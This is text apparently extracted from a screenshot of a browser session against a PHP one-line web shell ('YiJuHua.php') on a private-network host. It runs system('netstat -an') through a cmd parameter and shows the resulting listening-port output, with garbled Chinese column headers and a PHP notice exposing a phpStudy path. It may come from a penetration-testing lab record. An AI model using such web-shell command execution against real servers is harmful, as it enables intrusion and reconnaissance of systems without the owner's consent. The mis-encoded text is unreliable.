 http://192.168.1.4/tmp/1590197440_YiJuHua.php?cmd=system(%27n
phpinfo() × http://192.168.1.4/tmp/1... × +
view-source:http://192.168.1.4/tmp/1590197440_YiJuHua.php?cmd=system('netstat -an');
1 <br />
2 <b>Notice</b>: Use of undefined constant cmd - assumed 'cmd' in <b>C:\phpStudy\WWW\tmp\159019744
3
4 »î¶¯Á¬½Ó
5
6 ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬
7 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
8 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
9 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
10 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
11 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
12 TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING
13 TCP 0.0.0.0:33891 0.0.0.0:0 LISTENING
14 TCP 0.0.0.0:35155 0.0.0.0:0 LISTENING
15 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
16 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
17 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
18 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
19 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
20 TCP 192.168.1.4:80 192.168.1.2:57032 ESTABLISHED
21 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING
22 TCP [::]:80 [::]:0 LISTENING
23 TCP [::]:135 [::]:0 LISTENING
24 TCP [::]:445 [::]:0 LISTENING
25 TCP [::]:35155 [::]:0 LISTENING
26 TCP [::]:49152 [::]:0 LISTENING
27 TCP [::]:49153 [::]:0 LISTENING
28 TCP [::]:49154 [::]:0 LISTENING
29 TCP [::]:49155 [::]:0 LISTENING
30 TCP [::]:49156 [::]:0 LISTENING
31 UDP 0.0.0.0:123 *:*
32 UDP 0.0.0.0:500 *:*